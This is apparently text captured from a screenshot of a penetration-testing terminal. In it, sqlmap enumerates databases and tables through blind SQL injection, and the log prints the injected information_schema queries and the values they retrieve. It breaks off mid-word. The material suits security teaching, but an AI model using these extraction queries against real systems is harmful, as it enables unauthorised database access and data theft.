 Applications Places System
root@argotek-pentest: /home/argotek/tools/sqlmap-0.6.4
File Edit View Terminal Tabs Help
[15:13:43] [INFO] fetching tables
[15:13:43] [INFO] fetching database names
[15:13:43] [INFO] fetching number of databases
[15:13:43] [INFO] query: SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR(10000)), CHAR(32))
FROM information_schema.SCHEMATA
[15:13:43] [INFO] retrieved: 2
[15:13:48] [INFO] performed 13 queries in 5 seconds
[15:13:48] [INFO] query: SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR(10000)), CHAR(32))) FROM i
nformation_schema.SCHEMATA LIMIT 0, 1
[15:13:48] [INFO] retrieved: information_schema
[15:14:48] [INFO] performed 132 queries in 60 seconds
[15:14:48] [INFO] query: SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR(10000)), CHAR(32))) FROM i
nformation_schema.SCHEMATA LIMIT 1, 1
[15:14:48] [INFO] retrieved: acuart
[15:15:08] [INFO] performed 48 queries in 19 seconds
[15:15:08] [INFO] fetching number of tables for database 'information_schema'
[15:15:08] [INFO] query: SELECT IFNULL(CAST(COUNT(table_name) AS CHAR(10000)), CHAR(32)) FROM infor
mation_schema.TABLES WHERE table_schema=CHAR(105,110,102,111,114,109,97,116,105,111,110,95,115,99,1
04,101,109,97)
[15:15:08] [INFO] retrieved: 16
[15:15:18] [INFO] performed 20 queries in 9 seconds
[15:15:18] [INFO] query: SELECT IFNULL(CAST(table_name AS CHAR(10000)), CHAR(32)) FROM information_
schema.TABLES WHERE table_schema=CHAR(105,110,102,111,114,109,97,116,105,111,110,95,115,99,104,101,
109,97) LIMIT 0, 1
[15:15:18] [INFO] retrieved: CHARAC